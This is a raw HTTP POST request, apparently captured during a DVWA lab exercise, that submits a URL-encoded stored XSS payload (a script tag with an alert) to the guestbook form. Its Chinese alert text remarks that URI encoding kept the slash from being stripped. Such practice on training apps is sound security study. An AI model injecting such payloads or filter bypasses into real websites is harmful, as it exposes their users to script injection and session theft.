 POST /DVWA-master/vulnerabilities/xss_s/ HTTP/1.1
Host: 10.241.160.77
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 217
Connection: close
Referer: http://10.241.160.77/DVWA-master/vulnerabilities/xss_s/
Cookie: security=low; PHPSESSID=sog9fa2ei2aduj2c02vbihldf7
Upgrade-Insecure-Requests: 1
txtName=1&mtxMessage=%3Cscript%3Ealert%28%22%E5%9B%A0%E4%B8%BA%E8%A2%ABURI%E7%BC%96%E7%A0%81%E4%BA%86%EF%BC%8C%E6%89%80%E4%BB%A5%E6%96%9C%E6%9D%A0%E5%88%A0%E4%B8%8D%E6%8E%89%22%29%3C%2Fscript%3E&btnSign=Sign+Guestbook